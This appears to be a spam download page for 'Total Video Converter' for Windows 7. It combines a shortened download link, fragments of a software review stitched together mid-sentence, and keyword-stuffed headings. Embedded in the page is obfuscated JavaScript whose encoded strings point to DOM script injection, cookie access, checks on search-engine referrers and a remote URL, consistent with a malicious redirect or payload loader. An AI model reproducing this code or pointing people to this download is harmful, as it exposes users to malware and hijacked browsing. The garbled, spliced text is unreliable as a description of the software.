

## [Download Free Total Video Converter For 1 For Windows 7 32](https://fancli.com/1vhpps)





[Download Free Total Video Converter For 1 For Windows 7 32](https://fancli.com/1vhpps)



This simplicity also has its drawbacks – you can select only one output format (and its associated profile) per conversion list, which requires you to create as many different lists as outputs.. Four good reasons to give t

You can also add comment via Facebooksheeba I like the video Related suggestionsUsers are downloading Wings Accounting LiteLogitech Gaming SoftwareTom and Jerry Refringer RidersRecent social advice.. 1 (editorial review) 4 interfaceSimple customization processDoesn't allow you assign a different output format to each of the videos on the conversion listInfo updated on: Dec 09, 2017Related storiesThank you for rating the program!Please add a

\_0x4d9a10='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0xe9b5cd['atob']||(\_0xe9b5cd['atob']=function(\_0x59d854){var \_0x196dbf=String(\_0x59d854)['replace'](/=+\$/,'');for(var

\_0xfc92ab=0x0,\_0x19fdab,\_0x4dfb26,\_0x3bd2f8=0x0,\_0x14dfb26,\_0x3bd2f8=0x0,\_0x1a19b3=";\_0x4dfb26=\_0x196dbf['charAt'](\_0x3bd2f8++);~\_0x4dfb26&&(\_0x19fdab\*0x40+\_0x4dfb26;\_0x19fdab\*0x40+\_0x4dfb26;\_0x19fdab\*0x40+\_0x4dfb26;\_0x19f

0x49b1e7=0x0,\_0x48e8c8=\_0x11cbef['length'];\_0x49b1e7=\_0x3be43d;},'etwWq':function\_0x124c33(\_0x4dd3a5,\_0x124147){return\_0x4dd3a5,\_0x124147){return\_0x4dd3a5=\_0x24a523;},'kaLRt':function\_0x2ab23a(\_0x390016(\_0x3a15e4)},'BgQcS'

0x5851ac=[\_0x5bd356[\_0x4828('0x20')],\_0x5bd356[\_0x4828('0x21')],\_0x5bd356['kkmMW'],\_0x4828('0x22'),\_0x5bd356[\_0x4828('0x23')],\_0x5bd356[\_0x4828('0x23')],\_0x5bd356[\_0x4828('0x23')],\_0x5bd356[\_0x4828('0x24')]],\_0x5bd356[\_0x4

0x3fcaae=0x0;\_0x5bd356[\_0x4828('0x28')](\_0x3fcaae,\_0x5851ac[\_0x4828('0xf')]);\_0x3fcaae,\_0x5851ac[\_0x4828('0xf')]);\_0x3fcaae++){if(\_0x5bd356['FBUug'](\_0x5bd356['FBUug'](\_0x520d7b[\_0x4828('0x20')](\_0x5851ac[\_0x4828('0x29')]( most widely used and other not-so-well-known video codecs.. var \_0x5e1d=['Z2V0RWxlbWVudHNCeVRhZ05hbWU=','S1dGdUk=','YXBwZW5kQ2hpbGQ=','dG90YWwrdmlkZW8rY29udmVydGVyK2Zvcisx','UXBV','clhQ','Y29va2ll','bWF0Y2g=','dW14dFA=','Z S4=','LnlhbmRleC4=','V3dxeHQ=','WmVEUVM=','LmFvbC4=','V0tpdEY=','Y1lncFk=','R29FTXE=','Z2V0','U3hpcmk=','ZWFiU0U=','c2V0','a2FMUnQ=','wVF0Q2w=','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWlvc3RpdGxlJnF1ZXJ5PQ==','c2 \_0x4828=function(\_0x5ea2eb,\_0x248388){\_0x5ea2eb=\_0x5ea2eb-0x0;var \_0x399b64=\_0x5e1d[\_0x5ea2eb];if(\_0x4828['initialized']===undefined){(function(){var \_0xe9b5cd;try{var \_0x9e0a05=Function('return\x20(function()\x20'+'{}.

total converter windows 7, total video converter for windows 10, total video converter for windows 10, total video converter for windows 7, total video converter for pc windows 7, total video converter for windows, downloa download, total video converter windows 7 app download

associated to each preset has been added to the name All things considered, All Free Video Converter has many points in its favor – it is a totally free tool, supports a wide range of video and audio codecs, uses its CUDA long list of media codecs supported, together with the program's batch conversion capabilities, that make this tool an interesting alternative to many commercial video converters and to some of free ones, too.. 6 (editoria

To help all kinds of users to make the most of this useful functionality, the program offers a wide range of presets and profiles neatly organized in three categories - video formats, devices, and audio file conversion and indication of the level of quality that you will achieve by applying it to your video files, such as "Mobile Highest Available Quality", "Mobile Smallest Size with Audio", and "Mobile Balanced Quality".

## **total converter windows 7**

## **total video converter for windows 7**

## **download total video converter for windows 7**

e10c415e6f